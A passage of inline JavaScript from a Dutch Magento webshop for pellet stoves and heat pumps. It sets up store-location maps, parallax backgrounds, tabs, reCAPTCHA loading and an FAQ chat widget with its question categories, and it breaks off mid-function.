                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LersxcsAAAAAJXK7j6ahsyIriuH2ni0hNoISy8w';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script type="text/x-magento-init">
{
	".chat-widget":
	{
		"chatJs": { 
			"defaultGreetings": "YES YES",
			"defaultFaq": [{"id":"1","cat":"Kopen","name":"Verkoop","interface_desc":"Vragen over kachels, warmtepompen, meer","icon":"if-icon-2","linktext":"Verkoopvragen","chatitem_id":"1","button1_text":"Verkoopvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/aankoop-pelletkachel\/","button1_color":"Purple","button2_text":"Verkoopvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/advies-aanschaf-warmtepomp\/","button2_color":"Blue","position":"1","creation_time":"2023-11-21 11:18:31","update_time":"2024-01-09 11:44:11","is_active":"1"},{"id":"2","cat":"Kopen","name":"Offerte","interface_desc":"Ik wil een offerte aanvragen, status offerte","icon":"if-icon-2","linktext":"Offertevragen","chatitem_id":"2","button1_text":"Offerte aanvragen","button1_url":"\/offerte-aanvragen","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"2","creation_time":"2023-11-21 11:19:13","update_time":"2024-01-09 11:44:20","is_active":"1"},{"id":"3","cat":"Kopen","name":"Betaling","interface_desc":"Bevestiging, factuur of herinnering onjuist, etc.","icon":"if-icon-2","linktext":"Betalingsvragen","chatitem_id":"3","button1_text":"Betalingsvragen","button1_url":"https:\/\/www.bluesolid.nl\/veelgestelde-vragen\/betaling\/","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"3","creation_time":null,"update_time":"2024-01-09 11:44:31","is_active":"1"},{"id":"4","cat":"Kopen","name":"Annuleren","interface_desc":"Hoe zit het met jullie herroepingsbeleid","icon":"if-icon-2","linktext":"Annuleringsvragen","chatitem_id":"4","button1_text":"Annuleringsvragen","button1_url":"\/veelgestelde-vragen\/annuleren\/ ","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":"Purple","position":"4","creation_time":null,"update_time":"2024-01-09 11:44:45","is_active":"1"},{"id":"5","cat":"Kopen","name":"Levering","interface_desc":"Status levering, levertijd, levermoment, plaatsing","icon":"if-icon-2","linktext":"Leveringsvragen","chatitem_id":"5","button1_text":"Leveringsvragen","button1_url":"\/veelgestelde-vragen\/levering","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"5","creation_time":null,"update_time":"2024-01-09 11:52:20","is_active":"1"},{"id":"6","cat":"Kopen","name":"Registratie","interface_desc":"Wat loop ik mis als ik het product niet registreer","icon":"if-icon-2","linktext":"Registratievragen","chatitem_id":"6","button1_text":"Registratievragen","button1_url":"\/product-registratie-bluesolid.html","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"6","creation_time":null,"update_time":"2024-01-09 11:44:55","is_active":"1"},{"id":"7","cat":"Na de aankoop","name":"Handleiding","interface_desc":"Handige handleiding voor mijn vraag","icon":"if-icon-3","linktext":"Handleidingen","chatitem_id":"7","button1_text":"Handleiding pelletkachel","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":"Handleiding warmtepomp","button2_url":"\/veelgestelde-vragen\/handleiding-probleem-warmtepomp\/","button2_color":"Blue","position":"7","creation_time":null,"update_time":"2024-01-09 11:49:26","is_active":"1"},{"id":"8","cat":"Na de aankoop","name":"Installatie","interface_desc":"Alles over het apparaat","icon":"if-icon-3","linktext":"Installatievragen","chatitem_id":"8","button1_text":"Hulp","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"8","creation_time":null,"update_time":"2024-05-07 13:04:41","is_active":"1"},{"id":"9","cat":"Na de aankoop","name":"Bediening","interface_desc":"Leg uit hoe ik het apparaat bedien","icon":"if-icon-3","linktext":"Uitleg bediening","chatitem_id":"9","button1_text":"Uitleg bediening","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"9","creation_time":null,"update_time":"2024-05-07 12:27:46","is_active":"1"},{"id":"10","cat":"Na de aankoop","name":"Storing","interface_desc":"Ik zie een storing, wat moet ik doen","icon":"if-icon-3","linktext":"Storingsvragen","chatitem_id":"10","button1_text":"Storingsvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/pelletkachel\/ ","button1_color":"Purple","button2_text":"Storingsvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/storingscode-op-warmtepomp\/ ","button2_color":"Blue","position":"10","creation_time":null,"update_time":"2024-01-09 11:49:58","is_active":"1"},{"id":"11","cat":"Na de aankoop","name":"Onderhoud","interface_desc":"Ik wil onderhoud doen of aanvragen, hoe doe ik dat","icon":"if-icon-3","linktext":"Onderhoudsvragen","chatitem_id":"11","button1_text":"Onderhoud doen","button1_url":"\/blog\/onderhoud-pelletkachel-wat-te-doen-overzicht-onderhoud","button1_color":"Purple","button2_text":"Onderhoud aanvragen","button2_url":"\/onderhoud-pelletkachel-kopen.html","button2_color":"Purple","position":"11","creation_time":null,"update_time":"2024-01-09 11:49:01","is_active":"1"},{"id":"12","cat":"Na de aankoop","name":"Garantie","interface_desc":"Ik ben benieuwd hoe het zit met de garantie","icon":"if-icon-3","linktext":"Garantievragen","chatitem_id":"12","button1_text":"Voorwaarden (zie artikel 12)","button1_url":"https:\/\/www.bluesolid.nl\/avw-webshop-bluesolid","button1_color":"Pink","button2_text":null,"button2_url":null,"button2_color":null,"position":"12","creation_time":null,"update_time":"2024-01-09 11:48:54","is_active":"1"},{"id":"13","cat":"Overig","name":"Dealerschap","interface_desc":"Ga naar dealeromgevig","icon":"if-icon-1","linktext":"Dealerschap","chatitem_id":"13","button1_text":"Dealerschap","button1_url":"https:\/\/dealers.bluesolid.nl\/","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"13","creation_time":null,"update_time":"2024-05-07 13:04:54","is_active":"1"},{"id":"14","cat":"Overig","name":"Zakelijk aanbod doen","interface_desc":"Wij staan momenteel geen acquisitie toe ","icon":"if-icon-1","linktext":"Acquisitie doen","chatitem_id":"14","button1_text":null,"button1_url":null,"button1_color":null,"button2_text":null,"button2_url":null,"button2_color":null,"position":"14","creation_time":null,"update_time":"2024-05-07 15:17:39","is_active":"1"},{"id":"15","cat":"Overig","name":"Openingstijden","interface_desc":"Op welke dagen en tijden kan ik producten afhalen","icon":"if-icon-1","linktext":"Openingstijden","chatitem_id":"0","button1_text":"Openingstijden","button1_url":"\/openingstijden-bluesolid.html","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"15","creation_time":"2024-01-05 16:40:20","update_time":"2024-01-09 11:48:24","is_active":"1"},{"id":"16","cat":"Kopen","name":"Ervaringen","interface_desc":"Ik wil weten wat anderen zeggen","icon":"if-icon-1","linktext":"Bekijk ervaringen","chatitem_id":"0","button1_text":"Bekijk ervaringen","button1_url":"\/shopreviews","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"0","creation_time":"2024-05-07 15:12:33","update_time":"2024-05-22 08:26:43","is_active":"1"}],
			"adminImage": "https://www.bluesolid.nl/media//webmull/faqchat/",
			"guestImage": "https://www.bluesolid.nl/media//webmull/faqchat/",
			"relatedFaqCount": "16",
			"url":"https://www.bluesolid.nl/faqchatboat/faqchatboat/getInfo"
		} 
	} 
}
</script>
<script>

    //Without jQuery
    //Define a convenience method and use it
    var ready = (callback) => {
    if (document.readyState != "loading") callback();
    else document.addEventListener("DOMContentLoaded", callback);
    }
    
    ready(() => { 
    	/* Do things after DOM has fully loaded */ 
    	
    	// declare variables
    	//var faqBlock =  '[data-template="faq-questions-template"]';
    	var faqBlock =  '';
    	var faqblockContainer = '[data-container="faq-questions-block"]';
        var url = 'faqchatboat/faqchatboat/getInfo';
        var method = 'post';
        var formName = '#chat-popup';
        var triggerEvent = 'click';
        var categoryVal = null;
        var defaultlink = '.defaultlink';
        var closelink = '#close-faq';
        var backlink = '.back-faq';
        var chatClick = '.chat-button';
        var defaultFaq = [{"id":"1","cat":"Kopen","name":"Verkoop","interface_desc":"Vragen over kachels, warmtepompen, meer","icon":"if-icon-2","linktext":"Verkoopvragen","chatitem_id":"1","button1_text":"Verkoopvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/aankoop-pelletkachel\/","button1_color":"Purple","button2_text":"Verkoopvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/advies-aanschaf-warmtepomp\/","button2_color":"Blue","position":"1","creation_time":"2023-11-21 11:18:31","update_time":"2024-01-09 11:44:11","is_active":"1"},{"id":"2","cat":"Kopen","name":"Offerte","interface_desc":"Ik wil een offerte aanvragen, status offerte","icon":"if-icon-2","linktext":"Offertevragen","chatitem_id":"2","button1_text":"Offerte aanvragen","button1_url":"\/offerte-aanvragen","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"2","creation_time":"2023-11-21 11:19:13","update_time":"2024-01-09 11:44:20","is_active":"1"},{"id":"3","cat":"Kopen","name":"Betaling","interface_desc":"Bevestiging, factuur of herinnering onjuist, etc.","icon":"if-icon-2","linktext":"Betalingsvragen","chatitem_id":"3","button1_text":"Betalingsvragen","button1_url":"https:\/\/www.bluesolid.nl\/veelgestelde-vragen\/betaling\/","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"3","creation_time":null,"update_time":"2024-01-09 11:44:31","is_active":"1"},{"id":"4","cat":"Kopen","name":"Annuleren","interface_desc":"Hoe zit het met jullie herroepingsbeleid","icon":"if-icon-2","linktext":"Annuleringsvragen","chatitem_id":"4","button1_text":"Annuleringsvragen","button1_url":"\/veelgestelde-vragen\/annuleren\/ ","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":"Purple","position":"4","creation_time":null,"update_time":"2024-01-09 11:44:45","is_active":"1"},{"id":"5","cat":"Kopen","name":"Levering","interface_desc":"Status levering, levertijd, levermoment, plaatsing","icon":"if-icon-2","linktext":"Leveringsvragen","chatitem_id":"5","button1_text":"Leveringsvragen","button1_url":"\/veelgestelde-vragen\/levering","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"5","creation_time":null,"update_time":"2024-01-09 11:52:20","is_active":"1"},{"id":"6","cat":"Kopen","name":"Registratie","interface_desc":"Wat loop ik mis als ik het product niet registreer","icon":"if-icon-2","linktext":"Registratievragen","chatitem_id":"6","button1_text":"Registratievragen","button1_url":"\/product-registratie-bluesolid.html","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"6","creation_time":null,"update_time":"2024-01-09 11:44:55","is_active":"1"},{"id":"7","cat":"Na de aankoop","name":"Handleiding","interface_desc":"Handige handleiding voor mijn vraag","icon":"if-icon-3","linktext":"Handleidingen","chatitem_id":"7","button1_text":"Handleiding pelletkachel","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":"Handleiding warmtepomp","button2_url":"\/veelgestelde-vragen\/handleiding-probleem-warmtepomp\/","button2_color":"Blue","position":"7","creation_time":null,"update_time":"2024-01-09 11:49:26","is_active":"1"},{"id":"8","cat":"Na de aankoop","name":"Installatie","interface_desc":"Alles over het apparaat","icon":"if-icon-3","linktext":"Installatievragen","chatitem_id":"8","button1_text":"Hulp","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"8","creation_time":null,"update_time":"2024-05-07 13:04:41","is_active":"1"},{"id":"9","cat":"Na de aankoop","name":"Bediening","interface_desc":"Leg uit hoe ik het apparaat bedien","icon":"if-icon-3","linktext":"Uitleg bediening","chatitem_id":"9","button1_text":"Uitleg bediening","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"9","creation_time":null,"update_time":"2024-05-07 12:27:46","is_active":"1"},{"id":"10","cat":"Na de aankoop","name":"Storing","interface_desc":"Ik zie een storing, wat moet ik doen","icon":"if-icon-3","linktext":"Storingsvragen","chatitem_id":"10","button1_text":"Storingsvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/pelletkachel\/ ","button1_color":"Purple","button2_text":"Storingsvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/storingscode-op-warmtepomp\/ ","button2_color":"Blue","position":"10","creation_time":null,"update_time":"2024-01-09 11:49:58","is_active":"1"},{"id":"11","cat":"Na de aankoop","name":"Onderhoud","interface_desc":"Ik wil onderhoud doen of aanvragen, hoe doe ik dat","icon":"if-icon-3","linktext":"Onderhoudsvragen","chatitem_id":"11","button1_text":"Onderhoud doen","button1_url":"\/blog\/onderhoud-pelletkachel-wat-te-doen-overzicht-onderhoud","button1_color":"Purple","button2_text":"Onderhoud aanvragen","button2_url":"\/onderhoud-pelletkachel-kopen.html","button2_color":"Purple","position":"11","creation_time":null,"update_time":"2024-01-09 11:49:01","is_active":"1"},{"id":"12","cat":"Na de aankoop","name":"Garantie","interface_desc":"Ik ben benieuwd hoe het zit met de garantie","icon":"if-icon-3","linktext":"Garantievragen","chatitem_id":"12","button1_text":"Voorwaarden (zie artikel 12)","button1_url":"https:\/\/www.bluesolid.nl\/avw-webshop-bluesolid","button1_color":"Pink","button2_text":null,"button2_url":null,"button2_color":null,"position":"12","creation_time":null,"update_time":"2024-01-09 11:48:54","is_active":"1"},{"id":"13","cat":"Overig","name":"Dealerschap","interface_desc":"Ga naar dealeromgevig","icon":"if-icon-1","linktext":"Dealerschap","chatitem_id":"13","button1_text":"Dealerschap","button1_url":"https:\/\/dealers.bluesolid.nl\/","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"13","creation_time":null,"update_time":"2024-05-07 13:04:54","is_active":"1"},{"id":"14","cat":"Overig","name":"Zakelijk aanbod doen","interface_desc":"Wij staan momenteel geen acquisitie toe ","icon":"if-icon-1","linktext":"Acquisitie doen","chatitem_id":"14","button1_text":null,"button1_url":null,"button1_color":null,"button2_text":null,"button2_url":null,"button2_color":null,"position":"14","creation_time":null,"update_time":"2024-05-07 15:17:39","is_active":"1"},{"id":"15","cat":"Overig","name":"Openingstijden","interface_desc":"Op welke dagen en tijden kan ik producten afhalen","icon":"if-icon-1","linktext":"Openingstijden","chatitem_id":"0","button1_text":"Openingstijden","button1_url":"\/openingstijden-bluesolid.html","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"15","creation_time":"2024-01-05 16:40:20","update_time":"2024-01-09 11:48:24","is_active":"1"},{"id":"16","cat":"Kopen","name":"Ervaringen","interface_desc":"Ik wil weten wat anderen zeggen","icon":"if-icon-1","linktext":"Bekijk ervaringen","chatitem_id":"0","button1_text":"Bekijk ervaringen","button1_url":"\/shopreviews","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"0","creation_time":"2024-05-07 15:12:33","update_time":"2024-05-22 08:26:43","is_active":"1"}];
        var defaultFaqkopen = [{"id":"16","cat":"Kopen","name":"Ervaringen","interface_desc":"Ik wil weten wat anderen zeggen","icon":"if-icon-1","linktext":"Bekijk ervaringen","chatitem_id":"0","button1_text":"Bekijk ervaringen","button1_url":"\/shopreviews","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"0","creation_time":"2024-05-07 15:12:33","update_time":"2024-05-22 08:26:43","is_active":"1"},{"id":"1","cat":"Kopen","name":"Verkoop","interface_desc":"Vragen over kachels, warmtepompen, meer","icon":"if-icon-2","linktext":"Verkoopvragen","chatitem_id":"1","button1_text":"Verkoopvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/aankoop-pelletkachel\/","button1_color":"Purple","button2_text":"Verkoopvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/advies-aanschaf-warmtepomp\/","button2_color":"Blue","position":"1","creation_time":"2023-11-21 11:18:31","update_time":"2024-01-09 11:44:11","is_active":"1"},{"id":"2","cat":"Kopen","name":"Offerte","interface_desc":"Ik wil een offerte aanvragen, status offerte","icon":"if-icon-2","linktext":"Offertevragen","chatitem_id":"2","button1_text":"Offerte aanvragen","button1_url":"\/offerte-aanvragen","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"2","creation_time":"2023-11-21 11:19:13","update_time":"2024-01-09 11:44:20","is_active":"1"},{"id":"3","cat":"Kopen","name":"Betaling","interface_desc":"Bevestiging, factuur of herinnering onjuist, etc.","icon":"if-icon-2","linktext":"Betalingsvragen","chatitem_id":"3","button1_text":"Betalingsvragen","button1_url":"https:\/\/www.bluesolid.nl\/veelgestelde-vragen\/betaling\/","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"3","creation_time":null,"update_time":"2024-01-09 11:44:31","is_active":"1"},{"id":"4","cat":"Kopen","name":"Annuleren","interface_desc":"Hoe zit het met jullie herroepingsbeleid","icon":"if-icon-2","linktext":"Annuleringsvragen","chatitem_id":"4","button1_text":"Annuleringsvragen","button1_url":"\/veelgestelde-vragen\/annuleren\/ ","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":"Purple","position":"4","creation_time":null,"update_time":"2024-01-09 11:44:45","is_active":"1"},{"id":"5","cat":"Kopen","name":"Levering","interface_desc":"Status levering, levertijd, levermoment, plaatsing","icon":"if-icon-2","linktext":"Leveringsvragen","chatitem_id":"5","button1_text":"Leveringsvragen","button1_url":"\/veelgestelde-vragen\/levering","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"5","creation_time":null,"update_time":"2024-01-09 11:52:20","is_active":"1"},{"id":"6","cat":"Kopen","name":"Registratie","interface_desc":"Wat loop ik mis als ik het product niet registreer","icon":"if-icon-2","linktext":"Registratievragen","chatitem_id":"6","button1_text":"Registratievragen","button1_url":"\/product-registratie-bluesolid.html","button1_color":"Green","button2_text":null,"button2_url":null,"button2_color":null,"position":"6","creation_time":null,"update_time":"2024-01-09 11:44:55","is_active":"1"}];
        var defaultFaqaankoop = [{"id":"7","cat":"Na de aankoop","name":"Handleiding","interface_desc":"Handige handleiding voor mijn vraag","icon":"if-icon-3","linktext":"Handleidingen","chatitem_id":"7","button1_text":"Handleiding pelletkachel","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":"Handleiding warmtepomp","button2_url":"\/veelgestelde-vragen\/handleiding-probleem-warmtepomp\/","button2_color":"Blue","position":"7","creation_time":null,"update_time":"2024-01-09 11:49:26","is_active":"1"},{"id":"8","cat":"Na de aankoop","name":"Installatie","interface_desc":"Alles over het apparaat","icon":"if-icon-3","linktext":"Installatievragen","chatitem_id":"8","button1_text":"Hulp","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"8","creation_time":null,"update_time":"2024-05-07 13:04:41","is_active":"1"},{"id":"9","cat":"Na de aankoop","name":"Bediening","interface_desc":"Leg uit hoe ik het apparaat bedien","icon":"if-icon-3","linktext":"Uitleg bediening","chatitem_id":"9","button1_text":"Uitleg bediening","button1_url":"\/veelgestelde-vragen\/handleidingen\/","button1_color":"Purple","button2_text":null,"button2_url":null,"button2_color":null,"position":"9","creation_time":null,"update_time":"2024-05-07 12:27:46","is_active":"1"},{"id":"10","cat":"Na de aankoop","name":"Storing","interface_desc":"Ik zie een storing, wat moet ik doen","icon":"if-icon-3","linktext":"Storingsvragen","chatitem_id":"10","button1_text":"Storingsvraag pelletkachel","button1_url":"\/veelgestelde-vragen\/pelletkachel\/ ","button1_color":"Purple","button2_text":"Storingsvraag warmtepomp","button2_url":"\/veelgestelde-vragen\/storingscode-op-warmtepomp\/ ","button2_color":"Blue","position":"10","creation_time":null,"update_time":"2024-01-09 11:49:58","is_active":"1"},{"id":"11","cat":"Na de aankoop","name":"Onderhoud","interface_desc":"Ik wil onderhoud doen of aanvragen, hoe doe ik dat","icon":"if-icon-3","linktext":"Onderhoudsvragen","chatitem_id":"11","button1_text":"Onderhoud doen","button1_url":"\/blog\/onderhoud-pelletkachel-wat-te-doen-overzicht-onderhoud","button1_color":"Purple","button2_text":"Onderhoud aanvragen","button2_url":"\/onderhoud-pelletkachel-kopen.html","button2_color":"Purple","position":"11","creation_time":null,"update_time":"2024-01-09 11:49:01","is_active":"1"},{"id":"12","cat":"Na de aankoop","name":"Garantie","interface_desc":"Ik ben benieuwd hoe het zit met de garantie","icon":"if-icon-3","linktext":"Garantievragen","chatitem_id":"12","button1_text":"Voorwaarden (zie artikel 12)","button1_url":"https:\/\/www.bluesolid.nl\/avw-webshop-bluesolid","button1_color":"Pink","button2_text":null,"button2_url":null,"button2_color":null,"position":"12","creation_time":null,"update_time":"2024-01-09 11:48:54","is_active":"1"}];
        var defaultFaqoverig = [{"id":"13","cat":"Overig","name":"Dealerschap","interface_desc":"Ga naar dealeromgevig","icon":"if-icon-1","linktext":"Dealerschap","chatitem_id":"13","button1_text":"Dealerschap","button1_url":"https:\/\/dealers.bluesolid.nl\/","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"13","creation_time":null,"update_time":"2024-05-07 13:04:54","is_active":"1"},{"id":"14","cat":"Overig","name":"Zakelijk aanbod doen","interface_desc":"Wij staan momenteel geen acquisitie toe ","icon":"if-icon-1","linktext":"Acquisitie doen","chatitem_id":"14","button1_text":null,"button1_url":null,"button1_color":null,"button2_text":null,"button2_url":null,"button2_color":null,"position":"14","creation_time":null,"update_time":"2024-05-07 15:17:39","is_active":"1"},{"id":"15","cat":"Overig","name":"Openingstijden","interface_desc":"Op welke dagen en tijden kan ik producten afhalen","icon":"if-icon-1","linktext":"Openingstijden","chatitem_id":"0","button1_text":"Openingstijden","button1_url":"\/openingstijden-bluesolid.html","button1_color":"Orange","button2_text":null,"button2_url":null,"button2_color":null,"position":"15","creation_time":"2024-01-05 16:40:20","update_time":"2024-01-09 11:48:24","is_active":"1"}];
        var defaultGreetings = ".$greetings.";
        var faqList = null;
        var faqData = null;
        var adminImage = null;
        var guestImage = null;
        var relatedCount = 16;
        var relatedFaqCount = null;
        var faqgreetings = null;
        options = {};
    	
    	document.querySelectorAll(".chat-button").forEach(el => {
	        el.addEventListener('click',function (e) {
            	//alert('SUPER');
